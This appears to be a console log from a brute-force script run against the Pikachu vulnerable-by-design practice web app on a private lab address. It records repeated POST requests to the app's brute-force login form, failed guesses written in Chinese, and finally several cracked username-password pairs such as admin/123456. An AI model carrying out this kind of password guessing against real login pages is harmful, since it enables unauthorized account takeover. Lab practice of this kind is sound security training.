 e
2024-07-20 21:45:50,722 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
e
2024-07-20 21:45:50,725 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
e
2024-07-20 21:45:50,726 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
e
2024-07-20 21:45:50,727 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010189
2024-07-20 21:45:50,728 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010188
2024-07-20 21:45:50,729 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010198
2024-07-20 21:45:50,729 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010185
2024-07-20 21:45:50,730 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010184
2024-07-20 21:45:50,730 - DEBUG - [-]爆破失败: 用户名: test, 密码: 010193
2024-07-20 21:45:50,748 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
e
2024-07-20 21:45:50,750 - DEBUG - [-]爆破失败: 用户名: pikachu, 密码: 010186
2024-07-20 21:45:50,752 - INFO - 运行结束
2024-07-20 21:45:50,752 - INFO - 成功的结果:
2024-07-20 21:45:50,753 - INFO - [+]爆破成功: 用户名: admin, 密码: 123456
2024-07-20 21:45:50,753 - INFO - [+]爆破成功: 用户名: pikachu, 密码: 000000
2024-07-20 21:45:50,753 - INFO - [+]爆破成功: 用户名: test, 密码: abc123
C:\Users\yxz\Desktop\pika_chu_poc>